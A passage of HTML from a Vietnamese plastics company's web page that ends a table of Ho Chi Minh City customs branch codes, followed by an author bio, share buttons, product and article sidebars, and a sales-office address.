Thuận</td><td>TTHUANHCM</td><td>02XE</td><td>Đội nghiệp vụ</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Quản lý hàng đầu tư</td><td>CCHQDTHCM</td><td>02PG</td><td>Đội Thủ tục hàng Đầu tư và Kinh doanh</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Quản lý hàng đầu tư</td><td>CCHQDTHCM</td><td>02PG</td><td>Đội Thủ tục hàng Sản xuất xuất khẩu và Gia công</td><td>02</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Quản lý hàng gia công</td><td>CCHQGCHCM</td><td>02PJ</td><td>Đội Thủ tục hàng Gia công</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Quản lý hàng gia công</td><td>CCHQGCHCM</td><td>02PJ</td><td>Đội Thủ tục Hàng sản xuất xuất khẩu</td><td>02</td></tr></tbody></table><p style="text-align: justify;">Trên đây là tổng hợp các thông tin để bạn thực hiện tra cứu mã chi cục hải quan. Hy vọng các mã chi cục hải quan này sẽ giúp quá trình xuất nhập khẩu hàng hóa của bạn suôn sẻ nhất. Đồng thời khi khai báo hải quan, doanh nghiệp cần cung cấp mã HS của hàng hóa. Việc biết <a href="https://nhuaphatthanh.com/ma-hs-la-gi.html">mã HS là gì</a>, cơ quan hải quan sẽ xác định mã chi cục hải quan quản lý lô hàng. Doanh nghiệp sau đó sẽ thực hiện thủ tục hải quan tại chi cục hải quan được chỉ định.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" alt='Phạm Hoa' data-src='https://nhuaphatthanh.com/wp-content/litespeed/avatar/e65f20e539a71e224a4c782fe254d0ab.jpg?ver=1768193948' data-srcset='https://nhuaphatthanh.com/wp-content/litespeed/avatar/6beac1c21980747b9990bddd773ca72a.jpg?ver=1768193945 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://nhuaphatthanh.com/tac-gia/phamhoa" class="vcard author" rel="author"><span class="fn">Phạm Hoa</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p><span data-sheets-root="1" data-sheets-value="{" data-sheets-userformat="{">Tôi là <a href="https://nhuaphatthanh.com/tac-gia/phamhoa"><strong>Phạm Hoa</strong></a> CEO công ty Nhựa Phát Thành, là người chịu trách nhiệm về nội dung của website nhuaphatthanh.com. Sở thích nghiên cứu Digital Marketing, website, và niềm đam mê lớn nhất của tôi là kinh doanh.</span></p></div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/phamhoa.nhuaphatthanh/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a><a title="Twitter" target="_self" href="https://twitter.com/phamhoa_nhuapt" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M26.37,26l-8.795-12.822l0.015,0.012L25.52,4h-2.65l-6.46,7.48L11.28,4H4.33l8.211,11.971L12.54,15.97L3.88,26h2.65 l7.182-8.322L19.42,26H26.37z M10.23,6l12.34,18h-2.1L8.12,6H10.23z" /></svg></span></a><a title="Tumblr" target="_self" href="https://phamhoa.tumblr.com/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-tumblr" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span></a><a title="Wordpress" target="_self" href="https://phamhoanhuaphatthanh.wordpress.com/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-wordpress" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M61.7 169.4l101.5 278C92.2 413 43.3 340.2 43.3 256c0-30.9 6.6-60.1 18.4-86.6zm337.9 75.9c0-26.3-9.4-44.5-17.5-58.7-10.8-17.5-20.9-32.4-20.9-49.9 0-19.6 14.8-37.8 35.7-37.8.9 0 1.8.1 2.8.2-37.9-34.7-88.3-55.9-143.7-55.9-74.3 0-139.7 38.1-177.8 95.9 5 .2 9.7.3 13.7.3 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l77.5 230.4L249.8 247l-33.1-90.8c-11.5-.7-22.3-2-22.3-2-11.5-.7-10.1-18.2 1.3-17.5 0 0 35.1 2.7 56 2.7 22.2 0 56.7-2.7 56.7-2.7 11.5-.7 12.8 16.2 1.4 17.5 0 0-11.5 1.3-24.3 2l76.9 228.7 21.2-70.9c9-29.4 16-50.5 16-68.7zm-139.9 29.3l-63.8 185.5c19.1 5.6 39.2 8.7 60.1 8.7 24.8 0 48.5-4.3 70.6-12.1-.6-.9-1.1-1.9-1.5-2.9l-65.4-179.2zm183-120.7c.9 6.8 1.4 14 1.4 21.9 0 21.6-4 45.8-16.2 76.2l-65 187.9C426.2 403 468.7 334.5 468.7 256c0-37-9.4-71.8-26-102.1zM504 256c0 136.8-111.3 248-248 248C119.2 504 8 392.7 8 256 8 119.2 119.2 8 256 8c136.7 0 248 111.2 248 248zm-11.4 0c0-130.5-106.2-236.6-236.6-236.6C125.5 19.4 19.4 125.5 19.4 256S125.6 492.6 256 492.6c130.5 0 236.6-106.1 236.6-236.6z"></path></svg></span></a><a title="Pinterest" target="_self" href="https://www.pinterest.com/phamhoanhuaphatthanh/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a></div></div></div></div></article><div class="gd_social__bar">
<a class="gd_print" href="javascript:void(0)"><i class="fas fa-print"></i>In trang</a><div class="gd_share__toggle">
<a class="gd_share__button" href="javscript:void(0)"><i class="fas fa-share-alt"></i>Chia sẻ</a><ul class="slideInUp"><li class="fb_share">
<a class="count_facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html"><i class="fab fa-facebook" aria-hidden="true"></i><span>Facebook</span></a></li><li class="fb_share">
<a class="count_twitter" rel="nofollow" target="_blank" href="https://twitter.com/share?text=Nh%E1%BB%B1a+Ph%C3%A1t+Th%C3%A0nh&url=https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html"><i class="fab fa-twitter" aria-hidden="true"></i><span>Twitter</span></a></li></ul></div></div><style type="text/css">/*Social-share*/

.gd_social__bar {
    display: flex;
    justify-content: center;
}

.gd_social__bar .gd_print, .gd_social__bar .gd_share__button {
    color: var(--color-primary);
    font-size: 1rem;
    font-weight: 300;
    display: flex;
    margin: 0 5px;
    padding: 0.5rem 1rem;
    width: 170px;
    text-align: center;
    border: 1px solid var(--color-primary);
    transition: all 0.3s ease-in 0s;
    border-radius: 0;
    white-space: nowrap;
    align-items: center;
    justify-content: center;
}

.gd_social__bar .gd_print:hover, .gd_social__bar .gd_share__button:hover, .gd_social__bar a:active,.gd_social__bar a:hover, .gd_social__bar a:focus {
    box-shadow: 0 5px 10px rgba(0,0,0,0.25);
    background-color: var(--color-primary);
    color: #fff;
}

.gd_social__bar a > i {
    margin-right: 10px;
    color: var(--color-primary);
}

.gd_social__bar a:hover > i {
    color: #fff;
}

.gd_share__toggle {
    position: relative;
}

.gd_social__bar ul {
    position: absolute;
    bottom: 110%;
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    opacity: 0;
    left: 5px;
    width: calc(100% - 10px);
    visibility: hidden;
}

.gd_social__bar ul li {
    display: block;
    position: relative;
    transform: scaleY(0);
    transform-origin: left;
    opacity: 0;
    transition: all .3s ease-in-out;
    width: 170px;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    margin-bottom: 0.25rem;
    background-color: #ffffff;
}

.gd_social__bar ul li a {
    color: var(--color-primary);
    font-weight: 300;
    font-size: 1rem;
    display: flex;
    align-items: center;
        padding: 0.5rem 1rem;

}

.gd_social__bar ul li a:hover {
    color: #fff;
}

.gd_social__bar ul li.fb_like {
    transition-delay: 0.2s
}

.gd_social__bar ul li.fb_share {
    transition-delay: 0.1s
}

.gd_social__bar ul li.zl_share {
    /*border-bottom: 1px solid #ccc;*/
}


.gd_social__bar .gd_share__button.active + ul {
    opacity: 1;
    visibility: visible;
}

.gd_social__bar .gd_share__button.active + ul li {
    transform: scaleY(1);
    left: 0;
    opacity: 1;
}

/* typical phone screen resolution */
@media only screen and (max-width : 667px) {
    .gd_social__bar {
        display: none;
    }
}

/*End Social-share*/</style> <script type="litespeed/javascript">$(".gd_print").click(function(){window.print()})
$(".gd_share__button").click(function(){$(this).toggleClass('active');e.preventDefault()})</script> </div></div><aside id="sidebar" class="col-12 col-xl-4 col-md-3 col-sm-12 content_sidebar"><div id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><div class="gd_widget__title"><div class="gd_text">Sản phẩm đánh giá cao</div></div><ul class="product_list_widget"><li>
<a href="https://nhuaphatthanh.com/thung-nhua-rong-hs011-co-quai-sat"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/08/thung-nhua-rong-HS011-co-quai-sat-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa rỗng HS011 có quai sắt" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/08/thung-nhua-rong-HS011-co-quai-sat-2.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/08/thung-nhua-rong-HS011-co-quai-sat-2-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/08/thung-nhua-rong-HS011-co-quai-sat-2-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/08/thung-nhua-rong-HS011-co-quai-sat-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa rỗng HS011</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-rong-hs013"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs013.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa rỗng HS013" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs013.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs013-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs013-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs013-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa rỗng HS013</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/khay-nhua-dac-ym006"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-dac-YM006-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="khay nhựa đặc YM006" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-dac-YM006-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-dac-YM006-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-dac-YM006-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-dac-YM006-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Khay nhựa đặc YM006</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/khay-nhua-thung-nhuadac-a8"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-thung-nhua-dac-A8-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay nhựa (thùng nhựa) đặc A8" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-thung-nhua-dac-A8-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-thung-nhua-dac-A8-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-thung-nhua-dac-A8-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/khay-nhua-thung-nhua-dac-A8-1-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Khay nhựa (thùng nhựa) đặc A8</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-dac-gap-g1"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/08/thung-nhua-dac-gap-G1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa đặc gập G1" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/08/thung-nhua-dac-gap-G1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/08/thung-nhua-dac-gap-G1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/08/thung-nhua-dac-gap-G1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/08/thung-nhua-dac-gap-G1-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa đặc gập G1</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li></ul></div><div id="gda-popular-post-3" class="widget gda-popular-post"><div class="gd_widget gd_widget_article"><div class="gd_widget__title"><a class="gd_widget__text" href="#"><span class="gd_text">Tin tức nổi bật</span></a></div><div class="gd_post__items gd_widget__content"><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2021/07/pallet-nhua-binh-duong-150x150.jpg" alt="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html">
<span class="gd_text">
Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/08/hdpe-co-an-toan-khong-150x150.jpeg" alt="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html">
<span class="gd_text">
Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/04/hop-nhua-ky-thuat-150x150.jpg" alt="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html">
<span class="gd_text">
Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-tai-che.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2020/12/thung-rac-chua-rac-thai-tai-che-150x150.jpg" alt="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-tai-che.html">
<span class="gd_text">
Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/10/thot-nhua-hay-thot-go-tot-cho-suc-khoe-hon-vivina2-150x150.jpg" alt="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html">
<span class="gd_text">
Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?                </span>
</a></div></div></div></div></div></div></aside></div><div class="related-post-list"><div class="gd_related__title"><span class="gd_text">Bài viết liên quan</span></div><div class="gd_related__content row"><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html" title="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2021/07/pallet-nhua-binh-duong-1024x576.jpg" alt="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
31/12/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/pallet-nhua-binh-duong.html" title="Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026">
<span class="gd_text">
Đơn vị bán pallet nhựa Bình Dương chính hãng, giá tốt 2026                </span>
</a><div class="gd_post__excerpt">
Bạn đang cần mua pallet nhựa số lượng lớn tại Bình Dương nhưng lại băn khoăn không biết giá cả thị trường ra sao, đâu là địa chỉ uy tín để tham khảo báo giá minh bạch? Trên thực tế việc lựa chọn sai nhà cung cấp có thể...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html" title="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/08/hdpe-co-an-toan-khong.jpeg" alt="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
22/12/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/nhua-hdpe-co-an-toan-khong.html" title="Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?">
<span class="gd_text">
Nhựa HDPE là gì? Trend &#8220;HDPE là ngon luôn&#8221; là gì?                </span>
</a><div class="gd_post__excerpt">
Thời gian gần đây, thuật ngữ “HDPE” được nhắc đến với tần suất dày đặc trên các nền tảng mạng xã hội, đặc biệt là TikTok, khiến không ít người chú ý và thắc mắc. Không chỉ đơn thuần là khái niệm chuyên ngành về vật liệu nhựa, HDPE...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html" title="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/04/hop-nhua-ky-thuat.jpg" alt="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
15/12/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/hop-nhua-ky-thuat.html" title="Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026">
<span class="gd_text">
Hộp nhựa kỹ thuật là gì? Ưu điểm &#038; địa chỉ mua uy tín 2026                </span>
</a><div class="gd_post__excerpt">
Hộp nhựa kỹ thuật là sản phẩm được dùng để đựng bảng điện, mạch điện… Thiết kế hộp gọn nhẹ, tiện lợi di chuyển. Được làm từ chất liệu cao cấp nên hộp nhựa có khả năng chống nước, chống cháy tốt, bảo vệ hiệu quả cho các thiết...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-tai-che.html" title="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2020/12/thung-rac-chua-rac-thai-tai-che.jpg" alt="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
11/11/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-tai-che.html" title="Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả">
<span class="gd_text">
Thùng rác tái chế &#8211; Khái niệm và vai trò phân loại rác hiệu quả                </span>
</a><div class="gd_post__excerpt">
Hiện nay việc xử lý rác thải đang trở thành một thách thức lớn đối với môi trường và chất lượng cuộc sống con người. Trước tình trạng này, nhiều giải pháp được ưu tiên triển khai nhằm giảm thiểu lượng rác sinh ra từ hoạt động sinh hoạt...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html" title="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/10/thot-nhua-hay-thot-go-tot-cho-suc-khoe-hon-vivina2.jpg" alt="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
21/10/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/nen-dung-thot-nhua-hay-thot-go.html" title="Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?">
<span class="gd_text">
Nên dùng thớt nhựa hay thớt gỗ? Loại nào tốt hơn?                </span>
</a><div class="gd_post__excerpt">
Thớt là một dụng cụ không thể thiếu trong bất kỳ nhà bếp nào. Nó được sử dụng để cắt, thái và băm các loại thực phẩm khác nhau. Với nhiều loại thớt khác nhau trên thị trường, việc lựa chọn loại thớt phù hợp có thể trở nên...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-tai-ninh-binh.html" title="Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2025/07/thung-rac-tai-ninh-binh-chat-luong.jpg" alt="Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
22/07/2025                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-tai-ninh-binh.html" title="Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026">
<span class="gd_text">
Đơn vị cung cấp thùng rác tại ninh bình uy tín chất lượng 2026                </span>
</a><div class="gd_post__excerpt">
Thùng rác tại Ninh Bình không chỉ là sản phẩm thông thường phục vụ mục đích chứa đựng chất thải, mà còn đóng vai trò quan trọng trong việc xây dựng một môi trường sống sạch đẹp, văn minh. Với sự phát triển nhanh chóng của du lịch và...</div></div></div></div></div></div><script type="litespeed/javascript">$(document).ready(function(){$(".gd_related__content .gd_post__image").each(function(){$(this).height($(this).width()/1.76)})});$(window).resize(function(){$(".gd_related__content .gd_post__image").each(function(){$(this).height($(this).width()/1.76)})})</script></div></section> <script type="litespeed/javascript">$('.gd_post__single table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:30})})</script> <section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
